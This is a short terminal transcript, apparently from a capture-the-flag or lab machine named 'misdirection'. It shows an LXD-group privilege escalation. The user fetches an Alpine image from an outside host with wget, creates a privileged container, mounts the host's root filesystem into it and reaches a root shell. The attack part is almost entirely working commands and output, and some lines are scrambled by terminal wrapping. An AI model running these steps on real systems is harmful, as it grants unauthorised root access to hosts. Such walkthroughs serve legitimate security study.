 tar.gz@misdirection:/tmp$ wget 192.168.43.208/alpine-v3.15-x86_64-20220220_1105.t
--2022-06-22 07:39:23--  http://192.168.43.208/alpine-v3.15-x86_64-20220220_1105.tar.gz
Connecting to 192.168.43.208:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3232120 (3.1M) [application/gzip]
Saving to: 'alpine-v3.15-x86_64-20220220_1105.tar.gz'
alpine-v3.15-x86_64 100%[===================>]   3.08M  --.-KB/s    in 0.1s
2022-06-22 07:39:23 (22.3 MB/s) - 'alpine-v3.15-x86_64-20220220_1105.tar.gz' saved [3232120/3232120]
ar.gz --alias myimagetmp$ lxc image import ./alpine-v3.15-x86_64-20220220_1105.ta
brexit@misdirection:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | e6df7688ace4 | no | alpine v3.15 (20220220_11:05) | x86_64 | 3.08MB | Jun 22, 2022 at 7:39am (UTC) |
brexit@misdirection:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
th=/mnt/root recursive=truexc config device add ignite mydevice disk source=/ pat
Device mydevice added to ignite
brexit@misdirection:/tmp$
brexit@misdirection:/tmp$ lxc start ignite
brexit@misdirection:/tmp$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)